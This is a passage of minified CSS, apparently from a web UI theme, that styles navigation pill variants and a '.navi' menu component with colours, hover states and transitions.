[fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link.active:after,.nav.nav-pills.nav-group.nav-danger .nav-link:hover:after,.nav.nav-pills.nav-group.nav-danger .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link:hover{background-color:#ee2d41}.nav.nav-pills.nav-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light .nav-link.active .nav-text{color:#7e8299}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link.active:after{color:#7e8299}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active{color:#f3f6f9;background-color:rgba(243,246,249,.1)}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-light .nav-link.active .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link.active:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link{color:#f3f6f9;background-color:#f3f6f9;border:0}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active,.nav.nav-pills.nav-group.nav-light .nav-link:hover,.nav.nav-pills.nav-group.nav-light .show>.nav-link{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-text{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link.active:after,.nav.nav-pills.nav-group.nav-light .nav-link:hover:after,.nav.nav-pills.nav-group.nav-light .show>.nav-link:after{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link:hover{background-color:#e4e6ef}.nav.nav-pills.nav-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-dark .nav-link.active{color:#fff;background-color:#181c32}.nav.nav-pills.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-dark .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-light-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active{color:#181c32;background-color:rgba(24,28,50,.1)}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link.active .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link.active:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link{color:#181c32;background-color:#d1d3e0;border:0}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active,.nav.nav-pills.nav-group.nav-dark .nav-link:hover,.nav.nav-pills.nav-group.nav-dark .show>.nav-link{color:#fff;background-color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link.active:after,.nav.nav-pills.nav-group.nav-dark .nav-link:hover:after,.nav.nav-pills.nav-group.nav-dark .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link:hover{background-color:#131628}.nav.nav-pills.nav-white .nav-link:hover:not(.active),.nav.nav-pills.nav-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-white .nav-link.active{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-white .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active),.nav.nav-pills.nav-light-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active{color:#fff;background-color:hsla(0,0%,100%,.1)}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-white .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link.active:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link{color:#fff;background-color:#fff;border:0}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active,.nav.nav-pills.nav-group.nav-white .nav-link:hover,.nav.nav-pills.nav-group.nav-white .show>.nav-link{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link.active:after,.nav.nav-pills.nav-group.nav-white .nav-link:hover:after,.nav.nav-pills.nav-group.nav-white .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link:hover{background-color:#f3f6f9}.navi{margin:0}.navi,.navi .navi-item{padding:0;display:block;list-style:none}.navi .navi-item .navi-link{display:flex;align-items:center;padding:.75rem 1.5rem}.navi .navi-item .navi-link .navi-icon{line-height:0;flex-shrink:0}.navi .navi-item .navi-link .navi-icon:before{line-height:0}.navi .navi-item .navi-link .navi-bullet{display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-right:.75rem}.navi .navi-item .navi-link .navi-text{flex-grow:1}.navi .navi-item .navi-link .navi-label{line-height:0;margin-left:.75rem}.navi .navi-item .navi-link .navi-toolbar{margin-left:.75rem}.navi .navi-item .navi-link .navi-arrow{line-height:0;margin-left:.75rem;color:#7e8299}.navi .navi-item .navi-link .navi-arrow:before{line-height:0;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:"";font-size:.6rem}.navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(-90deg)}[direction=rtl] .navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(90deg)}.navi .navi-item:last-child,.navi .navi-item:last-child .navi-link{border-bottom:0!important}.navi .navi-separator{margin:0;padding:0;height:0;display:block;border-bottom:1px solid #ebedf3}.navi .navi-separator.navi-separator-dashed{border-bottom:1px dashed #ebedf3}.navi .navi-footer,.navi .navi-header,.navi .navi-section{display:flex;justify-content:space-between;align-items:center}.navi .navi-footer,.navi .navi-header,.navi .navi-section{padding:.75rem 1.5rem}.navi.navi-spacer-x-0 .navi-item .navi-link{padding-left:0;padding-right:0}.navi .navi-item .navi-link .navi-icon{flex:0 0 2rem}.navi .navi-item .navi-link .navi-icon i{font-size:1.25rem}.navi .navi-item .navi-link .navi-icon svg{height:22px;width:22px}.navi.navi-icon-lg .navi-item .navi-link .navi-icon{flex:0 0 3rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon i{font-size:1.5rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon svg{height:28px;width:28px}.navi.navi-icon-xl .navi-item .navi-link .navi-icon{flex:0 0 4rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon i{font-size:1.75rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon svg{height:32px;width:32px}.navi.navi-icon-center .navi-item .navi-link .navi-icon{text-align:center}.navi .navi-item .navi-link,.navi .navi-item .navi-link .navi-text{font-size:1rem}.navi.navi-font-lg .navi-item .navi-link,.navi.navi-font-lg .navi-item .navi-link .navi-text{font-size:1.1rem}.navi.navi-font-xl .navi-item .navi-link,.navi.navi-font-xl .navi-item .navi-link .navi-text{font-size:1.2rem}.navi.navi-light .navi-item .navi-link .navi-text{font-weight:300}.navi.navi-lighter .navi-item .navi-link .navi-text{font-weight:lighter}.navi.navi-bold .navi-item .navi-link .navi-text{font-weight:500}.navi.navi-bolder .navi-item .navi-link .navi-text{font-weight:600}.navi.navi-boldest .navi-item .navi-link .navi-text{font-weight:700}.navi .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi .navi-item .navi-link .navi-bullet .bullet,.navi .navi-item .navi-link .navi-icon,.navi .navi-item .navi-link .navi-icon i,.navi .navi-item .navi-link .navi-text{transition:all .15s ease}.navi .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi .navi-item .navi-link .navi-text{color:#3f4254}.navi .navi-item .navi-link .navi-icon i{color:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi .navi-item .navi-link.disabled{opacity:.6}.navi .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link:hover .navi-bullet .bullet,.navi .navi-item .navi-link:hover .navi-icon,.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link.active .navi-bullet .bullet,.navi .navi-item .navi-link.active .navi-icon,.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{color:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link .navi-icon,.navi.navi-light-icon .navi-item .navi-link .navi-icon i,.navi.navi-light-icon .navi-item .navi-link .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi.navi-light-icon .navi-item .navi-link .navi-text{color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-icon i{color:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi.navi-light-icon .navi-item .navi-link.disabled{opacity:.6}.navi.navi-light-icon .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-border .navi-item .navi-link{border-bottom:1px solid #ebedf3}.navi.navi-link-rounded .navi-item .navi-link{border-radius:.42rem}.navi.navi-link-rounded-lg .navi-item .navi-link{border-radius:.85rem}.navi.navi-active .navi-item .navi-link.active,.navi.navi-hover .navi-item .navi-link:hover{background-color:#f3f6f9}.navi.navi-accent .navi-item .navi-link{position:relative}.navi.navi-accent .navi-item .navi-link:before{display:block;left:0;top:8px;bottom:8px;position:absolute;width:4px;background-color:transparent;transition:all .15s ease;border-radius:2px;content:" "}.navi.navi-accent .navi-item .navi-link.active:before{background-color:#01a35a;transition:all .15s ease}.navi.navi-accent.navi-primary .navi-item .navi-link:hover,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-text{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active:before{background-color:#e4e6ef}.navi.navi-accent.navi-success .navi-item .navi-link:hover,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-info .navi-item .navi-link:hover,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-text{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active:before{background-color:#8950fc}.navi.navi-accent.navi-warning .navi-item .navi-link:hover,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link:hover 